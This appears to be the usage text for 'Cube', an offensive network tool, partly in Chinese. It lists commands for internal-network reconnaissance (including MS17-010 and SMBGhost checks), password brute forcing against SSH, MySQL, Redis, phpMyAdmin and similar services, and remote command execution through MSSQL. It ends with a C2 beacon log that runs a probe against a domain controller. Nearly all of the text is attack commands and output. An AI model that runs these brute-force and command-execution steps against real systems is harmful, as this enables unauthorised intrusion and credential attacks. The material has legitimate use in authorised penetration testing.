 [*] -------------------------------------------------------Cube 使用方法------------------------------------------------------------
[*]
[*] - Probe 内网信息收集模块
[*] ALL选项默认加载插件: docker,rmi,oxid,netbios,ntlm-smb,zookeeper
[*] 其他可用插件：netbios, ms17010, smbghost, ntlm-wmi, ntlm-winrm, ntlm-mssql, dubbo, ping
[*] cube.exe probe -x ALL -i 192.168.2.1/24
[*] cube.exe probe -x oxid -i 192.168.2.1/24
[*] cube.exe probe -x oxid,ms17010 -i 192.168.2.1/24
[*]
[*] - Crack 弱密码爆破模块
[*] 可用插件：ssh, mysql, redis, elastic, ftp, httpbasic, mongo, mssql, smb, postgres
[*] cube.exe crack -u root -p root -i 192.168.1.1 -x ALL //加载全部可组合插件
[*] cube.exe crack -u root -p root -i 192.168.1.1 -x ssh
[*] cube.exe crack -u root -p root -i 192.168.1.1 -x ssh --port 2222
[*] cube.exe crack -u root,ubuntu -p 123,000111,root -x ssh -i 192.168.1.1
[*] cube.exe crack -u root -p root -i 192.168.1.1/24 -x ssh
[*] cube.exe crack -u root --pass-file pass.txt -i 192.168.1.1/24 -x ssh,mysql
[*] phpmyadmin、httpbasic、jenkins、zabbix插件只能单独使用，不可组合:
[*] cube.exe crack -u root --pass-file pass.txt -i http://192.168.1.1 -x phpmyadmin
[*] cube.exe crack -u root --pass-file pass.txt -i http://192.168.1.1 -x zabbix
[*]
[*] - Sqlcmd 命令执行模块
[*] cube.exe sqlcmd -x mssql://172.16.157.163 -usa -p123456 -e "whoami"
[*] cube.exe sqlcmd -x mssql-wscript://172.16.157.163 -usa -p123456 -e "whoami"
[*] cube.exe sqlcmd -x mssql-com://172.16.157.163 -usa -p123456 -e "whoami"
[*] cube.exe sqlcmd -x mssql-clr://172.16.157.163 -usa -p123456 -e "whoami"
[*] Tasked beacon to run: cube.exe probe -x ALL -i 192.168.1.10
[+] host called home, sent: 55 bytes
[+] received output:
Loading plugin: zookeeper,oxid,docker,rmi,dubbo,netbios,ntlm-smb
Open 192.168.1.10:445
Open 192.168.1.10:135
[*]: ntlm-smb
[*]: 192.168.1.10:445
MsvAvTimestamp      : 2021-10-15 17:39:33.4802302 +0800 CST
MsvAvNbDomainName   : XSTARK
MsvAvNbComputerName : DCX
MsvAvDnsTreeName    : xstark.sec
MsvAvDnsDomainName  : xstark.sec
MsvAvDnsComputerName: DCX.xstark.sec
Build: 6.2.9200
NativeOS: Windows Server 2012 Datacenter 9200
NativeLM: Windows Server 2012 Datacenter 6.2